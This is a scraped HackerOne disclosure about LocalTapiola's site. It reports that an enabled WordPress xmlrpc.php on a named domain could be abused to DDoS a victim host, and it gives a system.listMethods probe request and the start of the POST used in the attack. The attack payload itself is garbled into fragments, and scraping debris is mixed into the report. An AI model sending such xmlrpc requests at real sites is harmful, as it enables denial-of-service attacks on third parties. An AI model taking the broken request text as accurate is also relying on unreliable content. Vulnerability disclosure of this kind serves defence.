 Learn more about HackerOne
Log in
Content-Type: application/x-www-form-urlencoded
Content-Length: 137
<?xml version="1.0" encoding="utf-8"?>
Code 91 Bytes
Wrap lines Copy Download
1 <methodCall>
2 <methodName>system.listMethods</methodName>
3 <params></params>
4 </methodCall>
Notice that a successful response is received showing that the xmlrpc.php file is enabled.
Now, considering the domain www.lahitapiolarahoitus.fi, the xmlrpc.php file discussed above could potentially be abused to cause a
DDOS attack against a victim host. This is achieved by simply sending a request that looks like below.
POST /xmlrpc.php HTTP/1.1
Host: www.lahitapiolarahoitus.fi
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:58.0) Gecko/20100101 Firefox/58.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,/;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 291
TF-8"?>
Wrap lines Copy Download
/methodName>
243.56.36/</string></value>
Reported March 12, 2018, 5:07pm UTC
jack567son
Participants
Report Id #325040 Resolved
Reported to LocalTapiola
Disclosed April 9, 2018, 8:48pm UTC
Severity Medium (4 ~ 6.9)
Weakness Denial of Service
Bounty $315
Time spent None
CVE ID None
Account de... None